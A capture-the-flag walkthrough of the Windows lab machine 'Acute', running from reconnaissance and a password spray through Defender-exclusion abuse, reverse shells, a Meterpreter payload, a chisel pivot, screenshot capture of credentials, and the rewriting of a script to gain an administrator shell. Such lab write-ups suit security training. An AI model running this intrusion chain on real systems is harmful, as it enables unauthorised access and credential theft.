Acute
19 minutes to read

- Mimikatz
- Cron jobs
- PowerShell
- Screenshots
- File metadata
- Password spray
- Active Directory
- File permissions
- Password hash cracking
- OS: Windows
- Difficulty: Hard
- IP Address: 10.10.11.145
- Release: 12 / 02 / 2022
Port scanning
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.145 -p 443
Nmap scan report for 10.10.11.145
Host is up (0.072s latency).
PORT STATE SERVICE VERSION
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=atsserver.acute.local
| Subject Alternative Name: DNS:atsserver.acute.local, DNS:atsserver
| Not valid before: 2022-01-06T06:34:58
|_Not valid after: 2030-01-04T06:34:58
|_ssl-date: 2022-02-12T19:04:45+00:00; -17s from scanner time.
| tls-alpn:
|_ http/1.1
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -17s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 26.62 seconds
This machine has port 443 (HTTPS) open.
Enumeration
If we go to https://10.10.11.145, we won’t see anything:
We can find a subdomain called atsserver.acute.local in the output of nmap. Now we can add this subdomain to /etc/hosts and acute.local just in case. And we see a website going to https://atsserver.acute.local:
There is an “about” section where we can download a Microsoft Word document (.docx), clicking on the top-right button called “New Starter Forms”:
The Word document tells some instructions for new staff joining the company. Some useful information is here:
The University’s staff induction pages can be found at:
https://atsserver.acute.local/Staff
The Staff Induction portal can be found here:
https://atsserver.acute.local/Staff/Induction
Arrange for the new starter to receive a demonstration on using IT tools which may include MUSE, myJob and Google accounts. Walk the new starter through the password change policy, they will need to change it from the default Password1!. Not all staff are changing these so please be sure to run through this
Run through the new PSWA to highlight the restrictions set on the sessions named dc_manage
Complete the remote (
https://atsserver.acute.local/acute_staff_access) training
Lois is the only authorized personnel to change Group Membership, Contact Lois to have this approved and changed if required. Only Lois can become site admin

We found three more web endpoints, although only one works:

Nice, this is an access to a certain computer via PowerShell (PWSA), but we need credentials and a computer name to connect to.
User enumeration
As in most Windows machines, usernames are relevant for exploitation.
The Word document shows a user called Lois and a potential password: Password1!.
Looking at the metadata using exiftool we see more things:
$ exiftool New_Starter_CheckList_v7.docx
ExifTool Version Number : 12.30
File Name : New_Starter_CheckList_v7.docx
...
Zip Compressed Size : 428
Zip Uncompressed Size : 2527
Zip File Name : [Content_Types].xml
Creator : FCastle
Description : Created on Acute-PC01
Last Modified By : Daniel
Revision Number : 8
Last Printed : 2021:01:04 15:54:00Z
Create Date : 2021:12:08 14:21:00Z
Modify Date : 2021:12:22 00:39:00Z
Template : Normal.dotm
Total Edit Time : 2.6 hours
Pages : 3
Words : 886
Characters : 5055
Application : Microsoft Office Word
Doc Security : None
Lines : 42
Paragraphs : 11
Scale Crop : No
Heading Pairs : Title, 1
Titles Of Parts :
Company : University of Marvel
Links Up To Date : No
Characters With Spaces : 5930
Shared Doc : No
Hyperlinks Changed : No
App Version : 16.0000
We have two usernames (FCastle and Daniel) and a computer name (Acute-PC01).
Now we can use this computer name, the password and these usernames to use PSWA, but none of them work.
In fact, we can find more users in the “about” section of the website:

Since there is a username called FCastle, we can guess that the usernames are obtained using the first letter of the name followed by the surname.
So we have these usernames at the moment:
Lois(LHopkins)DanielFCastleAWallaceCHallEDaviesIMonksJMorgan
Foothold
We can use a password spray attack on these usernames and try to connect to Acute-PC01 from PSWA. The connection is successful for EDavies:Password1!:
Analyzing Acute-PC01
We can perform a basic reconnaissance of the system:
PS C:\Users\edavies\Documents>
dir C:\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 07/12/2019 9:14 PerfLogs
d-r--- 06/12/2021 11:06 Program Files
d-r--- 07/12/2021 12:43 Program Files (x86)
d-r--- 21/12/2021 22:50 Users
d----- 21/12/2021 22:53 Utils
d----- 16/12/2021 1:23 Windows
PS C:\Users\edavies\Documents>
dir C:\Users
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 21/12/2021 13:01 administrator.ACUTE
d----- 22/12/2021 1:26 edavies
d----- 21/12/2021 22:50 jmorgan
d----- 19/11/2021 9:29 Natasha
d-r--- 18/11/2020 23:43 Public
PS C:\Users\edavies\Documents>
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::9513:4361:23ec:64fd%14
IPv4 Address. . . . . . . . . . . : 172.16.22.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.22.1
PS C:\Users\edavies\Documents>
We see that we are not in the machine we need to compromise because the IP address is 172.16.22.2 and we want 10.10.11.145.
Let’s enumerate a bit more:
PS C:\Users\edavies\Documents>
cd C:\Users
PS C:\Users>
tree
Folder PATH listing
Volume serial number is 8A9A-E124
C:.
ÃÄÄÄadministrator.ACUTE
ÃÄÄÄedavies
³ ÃÄÄÄ3D Objects
³ ÃÄÄÄContacts
³ ÃÄÄÄDesktop
³ ÃÄÄÄDocuments
³ ÃÄÄÄDownloads
³ ÃÄÄÄFavorites
³ ÃÄÄÄLinks
³ ÃÄÄÄMusic
³ ³ ÀÄÄÄPlaylists
³ ÃÄÄÄOneDrive
³ ÃÄÄÄPictures
³ ³ ÀÄÄÄCamera Roll
³ ÃÄÄÄSaved Games
³ ÃÄÄÄSearches
³ ÀÄÄÄVideos
³ ÀÄÄÄCaptures
ÃÄÄÄjmorgan
ÃÄÄÄNatasha
ÀÄÄÄPublic
There is nothing interesting on the users’ folders. Do we have useful privileges or do we belong to any group?
PS C:\Users>
whoami /all
USER INFORMATION
----------------
User Name SID
============= ==============================================
acute\edavies S-1-5-21-1786406921-1914792807-2072761762-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
Domain controller enumeration
It doesn’t seem so. The default gateway of Acute-PC01 is the principal machine:
PS C:Users\>
nslookup atsserver.acute.local
DNS request timed out.
timeout was 2 seconds.
Server: UnKnown
Address: 172.16.22.1
Name: atsserver.acute.local
Addresses: dead:beef::283e:7912:47ab:5601
dead:beef::1f9
172.16.22.1
10.10.11.145
PS C:Users\>
nslookup acute.local
DNS request timed out.
timeout was 2 seconds.
Server: UnKnown
Address: 172.16.22.1
Name: acute.local
Addresses: dead:beef::1f9
dead:beef::283e:7912:47ab:5601
172.16.22.1
10.10.11.145
Let’s perform a port scan on this machine:
PS C:\Users>
53,88,135,389,445,1443,5985 | % {echo ((New-Object Net.Sockets.TcpClient).Connect('172.16.22.1', $_)) "Port $_ : open"} 2>$null
Port 53 : open
Port 88 : open
Port 135 : open
Port 389 : open
Port 445 : open
Port 5985 : open
It seems like a domain controller of an Active Directory environment because it has ports 53 (DNS), 88 (Kerberos), 135 (MS-RPC), 389 (LDAP) and 445 (SMB) open.
In order to attack the domain controller, we must use Acute-PC01 as a pivot. I will use chisel as a SOCKS5 proxy and use AD offensive tools from the attacker machine. We can compile it for Windows or download the compiled binary from the releases section.
First of all, let’s use a reverse shell to have more control. I will use ConPtyShell. If we try to upload it in C:\Windows\Temp using a Python HTTP server, Windows Defender blocks it:
PS C:\Users>
cd C:\Windows\Temp
PS C:\Windows\Temp>
curl http://10.10.17.44/ConPtyShell.exe -o r.exe
PS C:\Windows\Temp>
.\r.exe
Program 'r.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted software.
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
We can query for folders that are not inspected using this query:
PS C:\Windows\Temp>
reg query "HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths
C:\Utils REG_DWORD 0x0
C:\Windows\System32 REG_DWORD 0x0
So C:\Utils is not verified. Let’s download the binary in that folder:
PS C:\Windows\Temp>
cd C:\Utils
PS C:\Utils>
curl http://10.10.17.44/ConPtyShell.exe -o r.exe
Now, from the attacker machine we start a nc listener and execute the binary in Acute-PC01:
PS C:\Utils>
.\r.exe 10.10.17.44 4444 50 158
CreatePseudoConsole function found! Spawning a fully interactive shell
And we receive the connection back:
$ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.145.
Ncat: Connection from 10.10.11.145:49865.
^Z
zsh: suspended ncat -nlvp 4444
$ stty raw -echo; fg
[1] + continued ncat -nlvp 4444
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Utils>
Screenshots from a remote desktop session
At this point, we can run winpeas.exe to enumerate a bit more:
PS C:\Utils> curl http://10.10.17.44/winPEASx64.exe -o w.exe
There is a running RDP session:
╔══════════╣ RDP Sessions
SessID pSessionName pUserName pDomainName State SourceIP
1 Console edavies ACUTE Active
We can also get this information with this command:
PS C:\Utils> query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
edavies console 1 Active none 17/02/2022 20:06
Now we will connect to this session using rdesktop from the attacker machine. For that, we need to use chisel to make Acute-PC01 behave as a pivot (SOCKS5 proxy).
$ ./chisel server --port 1234 --reverse --socks5
server: Reverse tunnelling enabled
server: Fingerprint 5poOpBwlXtp1WxVRCm7EbKeboWO2ERpbS+LdvV4V6CY=
server: Listening on http://0.0.0.0:1234
PS C:\Utils> curl http://10.10.17.44/chisel.exe -o c.exe
PS C:\Utils> .\c.exe client 10.10.17.44:1234 R:socks
client: Connecting to ws://10.10.17.44:1234
client: Connected (Latency 36.4951ms)
And the connections stablishes successfully:
$ ./chisel server --port 1234 --reverse --socks5
server: Reverse tunnelling enabled
server: Fingerprint 5poOpBwlXtp1WxVRCm7EbKeboWO2ERpbS+LdvV4V6CY=
server: Listening on http://0.0.0.0:1234
server: session#1: Client version (0.0.0-src) differs from server version (1.7.7)
server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
Let’s check that we reach the machine:
# proxychains -q nmap -sT -sV -p 445,3389 172.16.22.1
Starting Nmap 7.92 ( https://nmap.org )
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for 172.16.22.1
Host is up (13s latency).
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds?
3389/tcp closed ms-wbt-server
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 49.25 seconds
We see that RDP is closed. Maybe the session is still active, so we can take a screenshot and view it. We need to use Metasploit for that purpose.
First, we create a binary with a meterpreter shell:
$ msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.17.44 LPORT=4444 -f exe -o m.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200262 bytes
Final size of exe file: 206848 bytes
Saved as: m.exe
We start a listener using msfconsole:
# msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set LHOST 10.10.17.44
LHOST => 10.10.17.44
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.17.44:4444
Then we upload the binary and run it:
PS C:\Utils> curl http://10.10.17.44/m.exe -o m.exe
PS C:\Utils> .\m.exe
And we receive the connection:
# msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set LHOST 10.10.17.44
LHOST => 10.10.17.44
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.17.44:4444
[*] Meterpreter session 1 opened (10.10.17.44:4444 -> 10.10.11.145:49842)
meterpreter > getuid
Server username: ACUTE\edavies
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: ./xjWtVNMB.html
[*] Streaming...
With these commands, we will see some real-time screenshots:

Here we find out that the is a user trying to run these commands:
Enter-PSSession -computername atsserver
$pass = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlaintext -Force
$cred = New-Object System.Management.Automation.PSCredential ("acute\imonks", $pass)
Enter-PSSession -computername ATSSERVER -credential $cred
Enter-PSSession -computername ATSSERVER -ConfigurationName dc_manage -credential $cred
Lateral movement to user imonks
Now we can continue from the first reverse shell instead of meterpreter and use the above commands to connect to the victim machine using script blocks:
PS C:\Utils> $pass = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlaintext -Force
PS C:\Utils> $cred = New-Object System.Management.Automation.PSCredential ("acute\imonks", $pass)
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { whoami }
acute\imonks
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { ls C:\Users\imonks\Desktop }
Directory: C:\Users\imonks\Desktop
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-ar--- 18/02/2022 10:38 34 user.txt atsserver
-a---- 11/01/2022 18:04 602 wm.ps1 atsserver
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { type C:\Users\imonks\Desktop\user.txt }
8df8cbb2405a467ccc13d7af36b0d611
At this point we have captured the user.txt flag.
Let’s check the users that are configured in this machine:
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { net user }
User accounts for \\
-------------------------------------------------------------------------------
Administrator awallace chall
edavies Guest imonks
jmorgan krbtgt lhopkins
The command completed with one or more errors.
The user imonks belongs to Managers:
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { net user imonks /domain }
User name imonks
Full Name Ieuan Monks
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 21/12/2021 14:51:31
Password expires Never
Password changeable 22/12/2021 14:51:31
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 18/02/2022 11:04:17
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *Managers
The command completed successfully.
If we query more users that belong to Managers we find out that awallace is also member of Managers:
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { net groups Managers }
Group name Managers
Comment
Members
-------------------------------------------------------------------------------
awallace imonks
The command completed successfully.
There is a weird directory in C:\Program Files, but we don’t have permissions to access it:
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { ls "C:\Program Files" }
Directory: C:\Program Files
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d----- 21/12/2021 00:04 common files atsserver
d----- 21/12/2021 00:11 Hyper-V atsserver
d----- 15/09/2018 08:12 internet explorer atsserver
d----- 18/02/2022 12:54 keepmeon atsserver
d----- 21/12/2021 00:04 VMware atsserver
d----- 20/12/2021 21:19 Windows Defender atsserver
d----- 20/12/2021 21:12 Windows Defender Advanced Threat Protection atsserver
d----- 21/12/2021 14:13 WindowsPowerShell atsserver
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { ls "C:\Program Files\keepmeon" }
Access to the path 'C:\Program Files\keepmeon' is denied.
+ CategoryInfo : PermissionDenied: (C:\Program Files\keepmeon:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName : atsserver
Lateral movement to user jmorgan
On the Desktop folder of imonks we saw a PowerShell script:
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { type C:\Users\imonks\Desktop\wm.ps1 }
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {Get-Volume} -ComputerName Acute-PC01 -Credential $creds
It is performing some actions on Acute-PC01 as jmorgan. We are able to modify this PowerShell script to gain a reverse shell as jmorgan:
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { ((cat 'C:\Users\imonks\Desktop\wm.ps1' -Raw) -Replace 'Get-Volume', ' C:\Utils\r.exe 10.10.17.44 5555 50 158 ') | Set-Content -Path C:\Users\imonks\Desktop\wm.ps1 }
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { type C:\Users\imonks\Desktop\wm.ps1 }
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock { C:\Utils\r.exe 10.10.17.44 5555 50 158 } -ComputerName Acute-PC01 -Credential $creds
And now it is modified. If we run it, we obtain a reverse shell as jmorgan on Acute-PC01:
PS C:\Utils> Invoke-Command atsserver -ConfigurationName dc_manage -Credential $cred -ScriptBlock { C:\Users\imonks\Desktop\wm.ps1 }
CreatePseudoConsole function found! Spawning a fully interactive shell
$ nc -nlvp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.11.145.
Ncat: Connection from 10.10.11.145:49872.
^Z
zsh: suspended ncat -nlvp 5555
$ stty raw -echo; fg
[1] + continued ncat -nlvp 5555
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\jmorgan\Documents>> whoami
acute\jmorgan
Dumping NTLM hashes
We discover that jmorgan belongs to Administrators:
PS C:\Users\jmorgan\Documents>> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
